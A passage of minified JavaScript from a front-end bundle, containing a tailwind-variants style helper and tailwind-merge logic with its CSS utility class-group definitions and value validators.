i=t[r];Array.isArray(o)||Array.isArray(i)?n[r]=yS(i,o):typeof o=="object"&&typeof i=="object"&&o&&i?n[r]=_p(o,i):n[r]=i+" "+o}else n[r]=o}for(let r in t)r in e||(n[r]=t[r]);return n},NL={twMerge:!0,twMergeConfig:{},responsiveVariants:!1};function DL(){let e=null,t={},n=!1;return{get cachedTwMerge(){return e},set cachedTwMerge(r){e=r},get cachedTwMergeConfig(){return t},set cachedTwMergeConfig(r){t=r},get didTwMergeConfigChange(){return n},set didTwMergeConfigChange(r){n=r},reset(){e=null,t={},n=!1}}}var Or=DL(),LL=e=>{let t=(n,r)=>{let{extend:o=null,slots:i={},variants:a={},compoundVariants:s=[],compoundSlots:l=[],defaultVariants:u={}}=n,c={...NL,...r},f=o?.base?mc(o.base,n?.base):n?.base,d=o?.variants&&!pn(o.variants)?_p(a,o.variants):a,p=o?.defaultVariants&&!pn(o.defaultVariants)?{...o.defaultVariants,...u}:u;!pn(c.twMergeConfig)&&!$L(c.twMergeConfig,Or.cachedTwMergeConfig)&&(Or.didTwMergeConfigChange=!0,Or.cachedTwMergeConfig=c.twMergeConfig);let h=pn(o?.slots),g=pn(i)?{}:{base:mc(n?.base,h&&o?.base),...i},v=h?g:w0({...o?.slots},pn(g)?{base:n?.base}:g),_=pn(o?.compoundVariants)?s:yS(o?.compoundVariants,s),b=m=>{if(pn(d)&&pn(i)&&h)return e(f,m?.class,m?.className)(c);if(_&&!Array.isArray(_))throw new TypeError(`The "compoundVariants" prop must be an array. Received: ${typeof _}`);if(l&&!Array.isArray(l))throw new TypeError(`The "compoundSlots" prop must be an array. Received: ${typeof l}`);let S=(U,Y,D=[],j)=>{let T=D;if(typeof Y=="string"){let ne=bp(Y).split(" ");for(let pe=0;pe<ne.length;pe++)T.push(`${U}:${ne[pe]}`)}else if(Array.isArray(Y))for(let ne=0;ne<Y.length;ne++)T.push(`${U}:${Y[ne]}`);else if(typeof Y=="object"&&typeof j=="string"&&j in Y){let ne=Y[j];if(ne&&typeof ne=="string"){let pe=bp(ne).split(" "),B=[];for(let Q=0;Q<pe.length;Q++)B.push(`${U}:${pe[Q]}`);T[j]=T[j]?T[j].concat(B):B}else if(Array.isArray(ne)&&ne.length>0){let pe=[];for(let B=0;B<ne.length;B++)pe.push(`${U}:${ne[B]}`);T[j]=pe}}return T},k=(U,Y=d,D=null,j=null)=>{let T=Y[U];if(!T||pn(T))return null;let ne=j?.[U]??m?.[U];if(ne===null)return null;let pe=_0(ne),B=Array.isArray(c.responsiveVariants)&&c.responsiveVariants.length>0||c.responsiveVariants===!0,Q=p?.[U],le=[];if(typeof pe=="object"&&B)for(let[Oe,F]of Object.entries(pe)){let ce=T[F];if(Oe==="initial"){Q=F;continue}Array.isArray(c.responsiveVariants)&&!c.responsiveVariants.includes(Oe)||(le=S(Oe,ce,le,D))}let me=pe!=null&&typeof pe!="object"?pe:_0(Q),Se=T[me||"false"];return typeof le=="object"&&typeof D=="string"&&le[D]?w0(le,Se):le.length>0?(le.push(Se),D==="base"?le.join(" "):le):Se},x=()=>{if(!d)return null;let U=Object.keys(d),Y=[];for(let D=0;D<U.length;D++){let j=k(U[D],d);j&&Y.push(j)}return Y},E=(U,Y)=>{if(!d||typeof d!="object")return null;let D=[];for(let j in d){let T=k(j,d,U,Y),ne=U==="base"&&typeof T=="string"?T:T&&T[U];ne&&D.push(ne)}return D},P={};for(let U in m){let Y=m[U];Y!==void 0&&(P[U]=Y)}let I=(U,Y)=>{let D=typeof m?.[U]=="object"?{[U]:m[U]?.initial}:{};return{...p,...P,...D,...Y}},W=(U=[],Y)=>{let D=[],j=U.length;for(let T=0;T<j;T++){let{class:ne,className:pe,...B}=U[T],Q=!0,le=I(null,Y);for(let me in B){let Se=B[me],Oe=le[me];if(Array.isArray(Se)){if(!Se.includes(Oe)){Q=!1;break}}else{if((Se==null||Se===!1)&&(Oe==null||Oe===!1))continue;if(Oe!==Se){Q=!1;break}}}Q&&(ne&&D.push(ne),pe&&D.push(pe))}return D},R=U=>{let Y=W(_,U);if(!Array.isArray(Y))return Y;let D={},j=e;for(let T=0;T<Y.length;T++){let ne=Y[T];if(typeof ne=="string")D.base=j(D.base,ne)(c);else if(typeof ne=="object")for(let pe in ne)D[pe]=j(D[pe],ne[pe])(c)}return D},Z=U=>{if(l.length<1)return null;let Y={},D=I(null,U);for(let j=0;j<l.length;j++){let{slots:T=[],class:ne,className:pe,...B}=l[j];if(!pn(B)){let Q=!0;for(let le in B){let me=D[le],Se=B[le];if(me===void 0||(Array.isArray(Se)?!Se.includes(me):Se!==me)){Q=!1;break}}if(!Q)continue}for(let Q=0;Q<T.length;Q++){let le=T[Q];Y[le]||(Y[le]=[]),Y[le].push([ne,pe])}}return Y};if(!pn(i)||!h){let U={};if(typeof v=="object"&&!pn(v)){let Y=e;for(let D in v)U[D]=j=>{let T=R(j),ne=Z(j);return Y(v[D],E(D,j),T?T[D]:void 0,ne?ne[D]:void 0,j?.class,j?.className)(c)}}return U}return e(f,x(),W(_),m?.class,m?.className)(c)},y=()=>{if(!(!d||typeof d!="object"))return Object.keys(d)};return b.variantKeys=y(),b.extend=o,b.base=f,b.slots=v,b.variants=d,b.defaultVariants=p,b.compoundSlots=l,b.compoundVariants=_,b};return{tv:t,createTV:n=>(r,o)=>t(r,o?_p(n,o):n)}};const og="-",ML=e=>{const t=BL(e),{conflictingClassGroups:n,conflictingClassGroupModifiers:r}=e;return{getClassGroupId:a=>{const s=a.split(og);return s[0]===""&&s.length!==1&&s.shift(),bS(s,t)||qL(a)},getConflictingClassGroupIds:(a,s)=>{const l=n[a]||[];return s&&r[a]?[...l,...r[a]]:l}}},bS=(e,t)=>{if(e.length===0)return t.classGroupId;const n=e[0],r=t.nextPart.get(n),o=r?bS(e.slice(1),r):void 0;if(o)return o;if(t.validators.length===0)return;const i=e.join(og);return t.validators.find(({validator:a})=>a(i))?.classGroupId},S0=/^\[(.+)\]$/,qL=e=>{if(S0.test(e)){const t=S0.exec(e)[1],n=t?.substring(0,t.indexOf(":"));if(n)return"arbitrary.."+n}},BL=e=>{const{theme:t,classGroups:n}=e,r={nextPart:new Map,validators:[]};for(const o in n)wp(n[o],r,o,t);return r},wp=(e,t,n,r)=>{e.forEach(o=>{if(typeof o=="string"){const i=o===""?t:x0(t,o);i.classGroupId=n;return}if(typeof o=="function"){if(FL(o)){wp(o(r),t,n,r);return}t.validators.push({validator:o,classGroupId:n});return}Object.entries(o).forEach(([i,a])=>{wp(a,x0(t,i),n,r)})})},x0=(e,t)=>{let n=e;return t.split(og).forEach(r=>{n.nextPart.has(r)||n.nextPart.set(r,{nextPart:new Map,validators:[]}),n=n.nextPart.get(r)}),n},FL=e=>e.isThemeGetter,zL=e=>{if(e<1)return{get:()=>{},set:()=>{}};let t=0,n=new Map,r=new Map;const o=(i,a)=>{n.set(i,a),t++,t>e&&(t=0,r=n,n=new Map)};return{get(i){let a=n.get(i);if(a!==void 0)return a;if((a=r.get(i))!==void 0)return o(i,a),a},set(i,a){n.has(i)?n.set(i,a):o(i,a)}}},Sp="!",xp=":",jL=xp.length,HL=e=>{const{prefix:t,experimentalParseClassName:n}=e;let r=o=>{const i=[];let a=0,s=0,l=0,u;for(let h=0;h<o.length;h++){let g=o[h];if(a===0&&s===0){if(g===xp){i.push(o.slice(l,h)),l=h+jL;continue}if(g==="/"){u=h;continue}}g==="["?a++:g==="]"?a--:g==="("?s++:g===")"&&s--}const c=i.length===0?o:o.substring(l),f=VL(c),d=f!==c,p=u&&u>l?u-l:void 0;return{modifiers:i,hasImportantModifier:d,baseClassName:f,maybePostfixModifierPosition:p}};if(t){const o=t+xp,i=r;r=a=>a.startsWith(o)?i(a.substring(o.length)):{isExternal:!0,modifiers:[],hasImportantModifier:!1,baseClassName:a,maybePostfixModifierPosition:void 0}}if(n){const o=r;r=i=>n({className:i,parseClassName:o})}return r},VL=e=>e.endsWith(Sp)?e.substring(0,e.length-1):e.startsWith(Sp)?e.substring(1):e,UL=e=>{const t=Object.fromEntries(e.orderSensitiveModifiers.map(r=>[r,!0]));return r=>{if(r.length<=1)return r;const o=[];let i=[];return r.forEach(a=>{a[0]==="["||t[a]?(o.push(...i.sort(),a),i=[]):i.push(a)}),o.push(...i.sort()),o}},WL=e=>({cache:zL(e.cacheSize),parseClassName:HL(e),sortModifiers:UL(e),...ML(e)}),KL=/\s+/,GL=(e,t)=>{const{parseClassName:n,getClassGroupId:r,getConflictingClassGroupIds:o,sortModifiers:i}=t,a=[],s=e.trim().split(KL);let l="";for(let u=s.length-1;u>=0;u-=1){const c=s[u],{isExternal:f,modifiers:d,hasImportantModifier:p,baseClassName:h,maybePostfixModifierPosition:g}=n(c);if(f){l=c+(l.length>0?" "+l:l);continue}let v=!!g,_=r(v?h.substring(0,g):h);if(!_){if(!v){l=c+(l.length>0?" "+l:l);continue}if(_=r(h),!_){l=c+(l.length>0?" "+l:l);continue}v=!1}const b=i(d).join(":"),y=p?b+Sp:b,m=y+_;if(a.includes(m))continue;a.push(m);const S=o(_,v);for(let k=0;k<S.length;++k){const x=S[k];a.push(y+x)}l=c+(l.length>0?" "+l:l)}return l};function ZL(){let e=0,t,n,r="";for(;e<arguments.length;)(t=arguments[e++])&&(n=_S(t))&&(r&&(r+=" "),r+=n);return r}const _S=e=>{if(typeof e=="string")return e;let t,n="";for(let r=0;r<e.length;r++)e[r]&&(t=_S(e[r]))&&(n&&(n+=" "),n+=t);return n};function kp(e,...t){let n,r,o,i=a;function a(l){const u=t.reduce((c,f)=>f(c),e());return n=WL(u),r=n.cache.get,o=n.cache.set,i=s,s(l)}function s(l){const u=r(l);if(u)return u;const c=GL(l,n);return o(l,c),c}return function(){return i(ZL.apply(null,arguments))}}const Dt=e=>{const t=n=>n[e]||[];return t.isThemeGetter=!0,t},wS=/^\[(?:(\w[\w-]*):)?(.+)\]$/i,SS=/^\((?:(\w[\w-]*):)?(.+)\)$/i,YL=/^\d+\/\d+$/,JL=/^(\d+(\.\d+)?)?(xs|sm|md|lg|xl)$/,XL=/\d+(%|px|r?em|[sdl]?v([hwib]|min|max)|pt|pc|in|cm|mm|cap|ch|ex|r?lh|cq(w|h|i|b|min|max))|\b(calc|min|max|clamp)\(.+\)|^0$/,QL=/^(rgba?|hsla?|hwb|(ok)?(lab|lch)|color-mix)\(.+\)$/,eM=/^(inset_)?-?((\d+)?\.?(\d+)[a-z]+|0)_-?((\d+)?\.?(\d+)[a-z]+|0)/,tM=/^(url|image|image-set|cross-fade|element|(repeating-)?(linear|radial|conic)-gradient)\(.+\)$/,fi=e=>YL.test(e),Be=e=>!!e&&!Number.isNaN(Number(e)),Xr=e=>!!e&&Number.isInteger(Number(e)),sd=e=>e.endsWith("%")&&Be(e.slice(0,-1)),Er=e=>JL.test(e),nM=()=>!0,rM=e=>XL.test(e)&&!QL.test(e),xS=()=>!1,oM=e=>eM.test(e),iM=e=>tM.test(e),aM=e=>!_e(e)&&!we(e),sM=e=>Yi(e,ES,xS),_e=e=>wS.test(e),Po=e=>Yi(e,TS,rM),ld=e=>Yi(e,dM,Be),k0=e=>Yi(e,kS,xS),lM=e=>Yi(e,CS,iM),nl=e=>Yi(e,AS,oM),we=e=>SS.test(e),sa=e=>Ji(e,TS),cM=e=>Ji(e,pM),C0=e=>Ji(e,kS),uM=e=>Ji(e,ES),fM=e=>Ji(e,CS),rl=e=>Ji(e,AS,!0),Yi=(e,t,n)=>{const r=wS.exec(e);return r?r[1]?t(r[1]):n(r[2]):!1},Ji=(e,t,n=!1)=>{const r=SS.exec(e);return r?r[1]?t(r[1]):n:!1},kS=e=>e==="position"||e==="percentage",CS=e=>e==="image"||e==="url",ES=e=>e==="length"||e==="size"||e==="bg-size",TS=e=>e==="length",dM=e=>e==="number",pM=e=>e==="family-name",AS=e=>e==="shadow",Cp=()=>{const e=Dt("color"),t=Dt("font"),n=Dt("text"),r=Dt("font-weight"),o=Dt("tracking"),i=Dt("leading"),a=Dt("breakpoint"),s=Dt("container"),l=Dt("spacing"),u=Dt("radius"),c=Dt("shadow"),f=Dt("inset-shadow"),d=Dt("text-shadow"),p=Dt("drop-shadow"),h=Dt("blur"),g=Dt("perspective"),v=Dt("aspect"),_=Dt("ease"),b=Dt("animate"),y=()=>["auto","avoid","all","avoid-page","page","left","right","column"],m=()=>["center","top","bottom","left","right","top-left","left-top","top-right","right-top","bottom-right","right-bottom","bottom-left","left-bottom"],S=()=>[...m(),we,_e],k=()=>["auto","hidden","clip","visible","scroll"],x=()=>["auto","contain","none"],E=()=>[we,_e,l],P=()=>[fi,"full","auto",...E()],I=()=>[Xr,"none","subgrid",we,_e],W=()=>["auto",{span:["full",Xr,we,_e]},Xr,we,_e],R=()=>[Xr,"auto",we,_e],Z=()=>["auto","min","max","fr",we,_e],U=()=>["start","end","center","between","around","evenly","stretch","baseline","center-safe","end-safe"],Y=()=>["start","end","center","stretch","center-safe","end-safe"],D=()=>["auto",...E()],j=()=>[fi,"auto","full","dvw","dvh","lvw","lvh","svw","svh","min","max","fit",...E()],T=()=>[e,we,_e],ne=()=>[...m(),C0,k0,{position:[we,_e]}],pe=()=>["no-repeat",{repeat:["","x","y","space","round"]}],B=()=>["auto","cover","contain",uM,sM,{size:[we,_e]}],Q=()=>[sd,sa,Po],le=()=>["","none","full",u,we,_e],me=()=>["",Be,sa,Po],Se=()=>["solid","dashed","dotted","double"],Oe=()=>["normal","multiply","screen","overlay","darken","lighten","color-dodge","color-burn","hard-light","soft-light","difference","exclusion","hue","saturation","color","luminosity"],F=()=>[Be,sd,C0,k0],ce=()=>["","none",h,we,_e],re=()=>["none",Be,we,_e],ue=()=>["none",Be,we,_e],ye=()=>[Be,we,_e],xe=()=>[fi,"full",...E()];return{cacheSize:500,theme:{animate:["spin","ping","pulse","bounce"],aspect:["video"],blur:[Er],breakpoint:[Er],color:[nM],container:[Er],"drop-shadow":[Er],ease:["in","out","in-out"],font:[aM],"font-weight":["thin","extralight","light","normal","medium","semibold","bold","extrabold","black"],"inset-shadow":[Er],leading:["none","tight","snug","normal","relaxed","loose"],perspective:["dramatic","near","normal","midrange","distant","none"],radius:[Er],shadow:[Er],spacing:["px",Be],text:[Er],"text-shadow":[Er],tracking:["tighter","tight","normal","wide","wider","widest"]},classGroups:{aspect:[{aspect:["auto","square",fi,_e,we,v]}],container:["container"],columns:[{columns:[Be,_e,we,s]}],"break-after":[{"break-after":y()}],"break-before":[{"break-before":y()}],"break-inside":[{"break-inside":["auto","avoid","avoid-page","avoid-column"]}],"box-decoration":[{"box-decoration":["slice","clone"]}],box:[{box:["border","content"]}],display:["block","inline-block","inline","flex","inline-flex","table","inline-table","table-caption","table-cell","table-column","table-column-group","table-footer-group","table-header-group","table-row-group","table-row","flow-root","grid","inline-grid","contents","list-item","hidden"],sr:["sr-only","not-sr-only"],float:[{float:["right","left","none","start","end"]}],clear:[{clear:["left","right","both","none","start","end"]}],isolation:["isolate","isolation-auto"],"object-fit":[{object:["contain","cover","fill","none","scale-down"]}],"object-position":[{object:S()}],overflow:[{overflow:k()}],"overflow-x":[{"overflow-x":k()}],"overflow-y":[{"overflow-y":k()}],overscroll:[{overscroll:x()}],"overscroll-x":[{"overscroll-x":x()}],"overscroll-y":[{"overscroll-y":x()}],position:["static","fixed","absolute","relative","sticky"],inset:[{inset:P()}],"inset-x":[{"inset-x":P()}],"inset-y":[{"inset-y":P()}],start:[{start:P()}],end:[{end:P()}],top:[{top:P()}],right:[{right:P()}],bottom:[{bottom:P()}],left:[{left:P()}],visibility:["visible","invisible","collapse"],z:[{z:[Xr,"auto",we,_e]}],basis:[{basis:[fi,"full","auto",s,...E()]}],"flex-direction":[{flex:["row","row-reverse","col","col-reverse"]}],"flex-wrap":[{flex:["nowrap","wrap","wrap-reverse"]}],flex:[{flex:[Be,fi,"auto","initial","none",_e]}],grow:[{grow:["",Be,we,_e]}],shrink:[{shrink:["",Be,we,_e]}],order:[{order:[Xr,"first","last","none",we,_e]}],"grid-cols":[{"grid-cols":I()}],"col-start-end":[{col:W()}],"col-start":[{"col-start":R()}],"col-end":[{"col-end":R()}],"grid-rows":[{"grid-rows":I()}],"row-start-end":[{row:W()}],"row-start":[{"row-start":R()}],"row-end":[{"row-end":R()}],"grid-flow":[{"grid-flow":["row","col","dense","row-dense","col-dense"]}],"auto-cols":[{"auto-cols":Z()}],"auto-rows":[{"auto-rows":Z()}],gap:[{gap:E()}],"gap-x":[{"gap-x":E()}],"gap-y":[{"gap-y":E()}],"justify-content":[{justify:[...U(),"normal"]}],"justify-items":[{"justify-items":[...Y(),"normal"]}],"justify-self":[{"justify-self":["auto",...Y()]}],"align-content":[{content:["normal",...U()]}],"align-items":[{items:[...Y(),{baseline:["","last"]}]}],"align-self":[{self:["auto",...Y(),{baseline:["","last"]}]}],"place-content":[{"place-content":U()}],"place-items":[{"place-items":[...Y(),"baseline"]}],"place-self":[{"place-self":["auto",...Y()]}],p:[{p:E()}],px:[{px:E()}],py:[{py:E()}],ps:[{ps:E()}],pe:[{pe:E()}],pt:[{pt:E()}],pr:[{pr:E()}],pb:[{pb:E()}],pl:[{pl:E()}],m:[{m:D()}],mx:[{mx:D()}],my:[{my:D()}],ms:[{ms:D()}],me:[{me:D()}],mt:[{mt:D()}],mr:[{mr:D()}],mb:[{mb:D()}],ml:[{ml:D()}],"space-x":[{"space-x":E()}],"space-x-reverse":["space-x-reverse"],"space-y":[{"space-y":E()}],"space-y-reverse":["space-y-reverse"],size:[{size:j()}],w:[{w:[s,"screen",...j()]}],"min-w":[{"min-w":[s,"screen","none",...j()]}],"max-w":[{"max-w":[s,"screen","none","prose",{screen:[a]},...j()]}],h:[{h:["screen","lh",...j()]}],"min-h":[{"min-h":["screen","lh","none",...j()]}],"max-h":[{"max-h":["screen","lh",...j()]}],"font-size":[{text:["base",n,sa,Po]}],"font-smoothing":["antialiased","subpixel-antialiased"],"font-style":["italic","not-italic"],"font-weight":[{font:[r,we,ld]}],"font-stretch":[{"font-stretch":["ultra-condensed","extra-condensed","condensed","semi-condensed","normal","semi-expanded","expanded","extra-expanded","ultra-expanded",sd,_e]}],"font-family":[{font:[cM,_e,t]}],"fvn-normal":["normal-nums"],"fvn-ordinal":["ordinal"],"fvn-slashed-zero":["slashed-zero"],"fvn-figure":["lining-nums","oldstyle-nums"],"fvn-spacing":["proportional-nums","tabular-nums"],"fvn-fraction":["diagonal-fractions","stacked-fractions"],tracking:[{tracking:[o,we,_e]}],"line-clamp":[{"line-clamp":[Be,"none",we,ld]}],leading:[{leading:[i,...E()]}],"list-image":[{"list-image":["none",we,_e]}],"list-style-position":[{list:["inside","outside"]}],"list-style-type":[{list:["disc","decimal","none",we,_e]}],"text-alignment":[{text:["left","center","right","justify","start","end"]}],"placeholder-color":[{placeholder:T()}],"text-color":[{text:T()}],"text-decoration":["underline","overline","line-through","no-underline"],"text-decoration-style":[{decoration:[...Se(),"wavy"]}],"text-decoration-thickness":[{decoration:[Be,"from-font","auto",we,Po]}],"text-decoration-color":[{decoration:T()}],"underline-offset":[{"underline-offset":[Be,"auto",we,_e]}],"text-transform":["uppercase","lowercase","capitalize","normal-case"],"text-overflow":["truncate","text-ellipsis","text-clip"],"text-wrap":[{text:["wrap","nowrap","balance","pretty"]}],indent:[{indent:E()}],"vertical-align":[{align:["baseline","top","middle","bottom","text-top","text-bottom","sub","super",we,_e]}],whitespace:[{whitespace:["normal","nowrap","pre","pre-line","pre-wrap","break-spaces"]}],break:[{break:["normal","words","all","keep"]}],wrap:[{wrap:["break-word","anywhere","normal"]}],hyphens:[{hyphens:["none","manual","auto"]}],content:[{content:["none",we,_e]}],"bg-attachment":[{bg:["fixed","local","scroll"]}],"bg-clip":[{"bg-clip":["border","padding","content","text"]}],"bg-origin":[{"bg-origin":["border","padding","content"]}],"bg-position":[{bg:ne()}],"bg-repeat":[{bg:pe()}],"bg-size":[{bg:B()}],"bg-image":[{bg:["none",{linear:[{to:["t","tr","r","br","b","bl","l","tl"]},Xr,we,_e],radial:["",we,_e],conic:[Xr,we,_e]},fM,lM]}],"bg-color":[{bg:T()}],"gradient-from-pos":[{from:Q()}],"gradient-via-pos":[{via:Q()}],"gradient-to-pos":[{to:Q()}],"gradient-from":[{from:T()}],"gradient-via":[{via:T()}],"gradient-to":[{to:T()}],rounded:[{rounded:le()}],"rounded-s":[{"rounded-s":le()}],"rounded-e":[{"rounded-e":le()}],"rounded-t":[{"rounded-t":le()}],"rounded-r":[{"rounded-r":le()}],"rounded-b":[{"rounded-b":le()}],"rounded-l":[{"rounded-l":le()}],"rounded-ss":[{"rounded-ss":le()}],"rounded-se":[{"rounded-se":le()}],"rounded-ee":[{"rounded-ee":le()}],"rounded-es":[{"rounded-es":le()}],"rounded-tl":[{"rounded-tl":le()}],"rounded-tr":[{"rounded-tr":le()}],"rounded-br":[{"rounded-br":le()}],"rounded-bl":[{"rounded-bl":le()}],"border-w":[{border:me()}],"border-w-x":[{"border-x":me()}],"border-w-y":[{"border-y":me()}],"border-w-s":[{"border-s":me()}],"border-w-e":[{"border-e":me()}],"border-w-t":[{"border-t":me()}],"border-w-r":[{"border-r":me()}],"border-w-b":[{"border-b":me()}],"border-w-l":[{"border-l":me()}],"divide-x":[{"divide-x":me()}],"divide-x-reverse":["divide-x-reverse"],"divide-y":[{"divide-y":me()}],"divide-y-reverse":["divide-y-reverse"],"border-style":[{border:[...Se(),"hidden","none"]}],"divide-style":[{divide:[...Se(),"hidden","none"]}],"border-color":[{border:T()}],"border-color-x":[{"border-x":T()}],"border-color-y":[{"border-y":T()}],"border-color-s":[{"border-s":T()}],"border-color-e":[{"border-e":T()}],"border-color-t":[{"border-t":T()}],"border-color-r":[{"border-r":T()}],"border-color-b":[{"border-b":T()}],"border-color-l":[{"border-l":T()}],"divide-color":[{divide:T()}],"outline-style":[{outline:[...Se(),"none","hidden"]}],"outline-offset":[{"outline-offset":[Be,we,_e]}],"outline-w":[{outline:["",Be,sa,Po]}],"outline-color":[{outline:T()}],shadow:[{shadow:["","none",c,rl,nl]}],"shadow-color":[{shadow:T()}],"inset-shadow":[{"inset-shadow":["none",f,rl,nl]}],"inset-shadow-color":[{"inset-shadow":T()}],"ring-w":[{ring:me()}],"ring-w-inset":["ring-inset"],"ring-color":[{ring:T()}],"ring-offset-w":[{"ring-offset":[Be,Po]}],"ring-offset-color":[{"ring-offset":T()}],"inset-ring-w":[{"inset-ring":me()}],"inset-ring-color":[{"inset-ring":T()}],"text-shadow":[{"text-shadow":["none",d,rl,nl]}],"text-shadow-color":[{"text-shadow":T()}],opacity:[{opacity:[Be,we,_e]}],"mix-blend":[{"mix-blend":[...Oe(),"plus-darker","plus-lighter"]}],"bg-blend":[{"bg-blend":Oe()}],"mask-clip":[{"mask-clip":["border","padding","content","fill","stroke","view"]},"mask-no-clip"],"mask-composite":[{mask:["add","subtract","intersect","exclude"]}],"mask-image-linear-pos":[{"mask-linear":[Be]}],"mask-image-linear-from-pos":[{"mask-linear-from":F()}],"mask-image-linear-to-pos":[{"mask-linear-to":F()}],"mask-image-linear-from-color":[{"mask-linear-from":T()}],"mask-image-linear-to-color":[{"mask-linear-to":T()}],"mask-image-t-from-pos":[{"mask-t-from":F()}],"mask-image-t-to-pos":[{"mask-t-to":F()}],"mask-image-t-from-color":[{"mask-t-from":T()}],"mask-image-t-to-color":[{"mask-t-to":T()}],"mask-image-r-from-pos":[{"mask-r-from":F()}],"mask-image-r-to-pos":[{"mask-r-to":F()}],"mask-image-r-from-color":[{"mask-r-from":T()}],"mask-image-r-to-color":[{"mask-r-to":T()}],"mask-image-b-from-pos":[{"mask-b-from":F()}],"mask-image-b-to-pos":[{"mask-b-to":F()}],"mask-image-b-from-color":[{"mask-b-from":T()}],"mask-image-b-to-color":[{"mask-b-to":T()}],"mask-image-l-from-pos":[{"mask-l-from":F()}],"mask-image-l-to-pos":[{"mask-l-to":F()}],"mask-image-l-from-color":[{"mask-l-from":T()}],"mask-image-l-to-color":[{"mask-l-to":T()}],"mask-image-x-from-pos":[{"mask-x-from":F()}],"mask-image-x-to-pos":[{"mask-x-to":F()}],"mask-image-x-from-color":[{"mask-x-from":T()}],"mask-image-x-to-color":[{"mask-x-to":T()}],"mask-image-y-from-pos":[{"mask-y-from":F()}],"mask-image-y-to-pos":[{"mask-y-to":F()}],"mask-image-y-from-color":[{"mask-y-from":T()}],"mask-image-y-to-color":[{"mask-y-to":T()}],"mask-image-radial":[{"mask-radial":[we,_e]}],"mask-image-radial-from-pos":[{"mask-radial-from":F()}],"mask-image-radial-to-pos":[{"mask-radial-to":F()}],"mask-image-radial-from-color":[{"mask-radial-from":T()}],"mask-image-radial-to-color":[{"mask-radial-to":T()}],"mask-image-radial-shape":[{"mask-radial":["circle","ellipse"]}],"mask-image-radial-size":[{"mask-radial":[{closest:["side","corner"],farthest:["side","corner"]}]}],"mask-image-radial-pos":[{"mask-radial-at":m()}],"mask-image-conic-pos":[{"mask-conic":[Be]}],"mask-image-conic-from-pos":[{"mask-conic-from":F()}],"mask-image-conic-to-pos":[{"mask-conic-to":F()}],"mask-image-conic-from-color":[{"mask-conic-from":T()}],"mask-image-conic-to-color":[{"mask-conic-to":T()}],"mask-mode":[{mask:["alpha","luminance","match"]}],"mask-origin":[{"mask-origin":["border","padding","content","fill","stroke","view"]}],"mask-position":[{mask:ne()}],"mask-repeat":[{mask:pe()}],"mask-size":[{mask:B()}],"mask-type":[{"mask-type":["alpha","luminance"]}],"mask-image":[{mask:["none",we,_e]}],filter:[{filter:["","none",we,_e]}],blur:[{blur:ce()}],brightness:[{brightness:[Be,we,_e]}],contrast:[{contrast:[Be,we,_e]}],"drop-shadow":[{"drop-shadow":["","none",p,rl,nl]}],"drop-shadow-color":[{"drop-shadow":T()}],grayscale:[{grayscale:["",Be,we,_e]}],"hue-rotate":[{"hue-rotate":[Be,we,_e]}],invert:[{invert:["",Be,we,_e]}],saturate:[{saturate:[Be,we,_e]}],sepia:[{sepia:["",Be,we,_e]}],"backdrop-filter":[{"backdrop-filter":["","none",we,_e]}],"backdrop-blur":[{"backdrop-blur":ce()}],"backdrop-brightness":[{"backdrop-brightness":[Be,we,_e]}],"backdrop-contrast":[{"backdrop-contrast":[Be,we,_e]}],"backdrop-grayscale":[{"backdrop-grayscale":["",Be,we,_e]}],"backdrop-hue-rotate":[{"backdrop-hue-rotate":[Be,we,_e]}],"backdrop-invert":[{"backdrop-invert":["",Be,we,_e]}],"backdrop-opacity":[{"backdrop-opacity":[Be,we,_e]}],"backdrop-saturate":[{"backdrop-saturate":[Be,we,_e]}],"backdrop-sepia":[{"backdrop-sepia":["",Be,we,_e]}],"border-collapse":[{border:["collapse","separate"]}],"border-spacing":[{"border-spacing":E()}],"border-spacing-x":[{"border-spacing-x":E()}],"border-spacing-y":[{"border-spacing-y":E()}],"table-layout":[{table:["auto","fixed"]}],caption:[{caption:["top","bottom"]}],transition:[{transition:["","all","colors","opacity","shadow","transform","none",we,_e]}],"transition-behavior":[{transition:["normal","discrete"]}],duration:[{duration:[Be,"initial",we,_e]}],ease:[{ease:["linear","initial",_,we,_e]}],delay:[{delay:[Be,we,_e]}],animate:[{animate:["none",b,we,_e]}],backface:[{backface:["hidden","visible"]}],perspective:[{perspective:[g,we,_e]}],"perspective-origin":[{"perspective-origin":S()}],rotate:[{rotate:re()}],"rotate-x":[{"rotate-x":re()}],"rotate-y":[{"rotate-y":re()}],"rotate-z":[{"rotate-z":re()}],scale:[{scale:ue()}],"scale-x":[{"scale-x":ue()}],"scale-y":[{"scale-y":ue()}],"scale-z":[{"scale-z":ue()}],"scale-3d":["scale-3d"],skew:[{skew:ye()}],"skew-x":[{"skew-x":ye()}],"skew-y":[{"skew-y":ye()}],transform:[{transform:[we,_e,"","none","gpu","cpu"]}],"transform-origin":[{origin:S()}],"transform-style":[{transform:["3d","flat"]}],translate:[{translate:xe()}],"translate-x":[{"translate-x":xe()}],"translate-y":[{"translate-y":xe()}],"translate-z":[{"translate-z":xe()}],"translate-none":["translate-none"],accent:[{accent:T()}],appearance:[{appearance:["none","auto"]}],"caret-color":[{caret:T()}],"color-scheme":[{scheme:["normal","dark","light","light-dark","only-dark","only-light"]}],cursor:[{cursor:["auto","default","pointer","wait","text","move","help","not-allowed","none","context-menu","progress","cell","crosshair","vertical-text","alias","copy","no-drop","grab","grabbing","all-scroll","col-resize","row-resize","n-resize","e-resize","s-resize","w-resize","ne-resize","nw-resize","se-resize","sw-resize","ew-resize","ns-resize","nesw-resize","nwse-resize","zoom-in","zoom-out",we,_e]}],"field-sizing":[{"field-sizing":["fixed","content"]}],"pointer-events":[{"pointer-events":["auto","none"]}],resize:[{resize:["none","","y","x"]}],"scroll-behavior":[{scroll:["auto","smooth"]}],"scroll-m":[{"scroll-m":E()}],"scroll-mx":[{"scroll-mx":E()}],"scroll-my":[{"scroll-my":E()}],"scroll-ms":[{"scroll-ms":E()}],"scroll-me":[{"scroll-me":E()}],"scroll-mt":[{"scroll-mt":E()}],"scroll-mr":[{"scroll-mr":E()}],"scroll-mb":[{"scroll-mb":E()}],"scroll-ml":[{"scroll-ml":E()}],"scroll-p":[{"scroll-p":E()}],"scroll-px":[{"scroll-px":E()}],"scroll-py":[{"scroll-py":E()}],"scroll-ps":[{"scroll-ps":E()}],"scroll-pe":[{"scroll-pe":E()}],"scroll-pt":[{"scroll-pt":E()}],"scroll-pr":[{"scroll-pr":E()}],"scroll-pb":[{"scroll-pb":E()}],"scroll-pl":[{"scroll-pl":E()}],"snap-align":[{snap:["start","end","center","align-none"]}],"snap-stop":[{snap:["normal","always"]}],"snap-type":[{snap:["none","x","y","both"]}],"snap-strictness":[{snap:["mandatory","proximity"]}],touch:[{touch:["auto","none","manipulation"]}],"t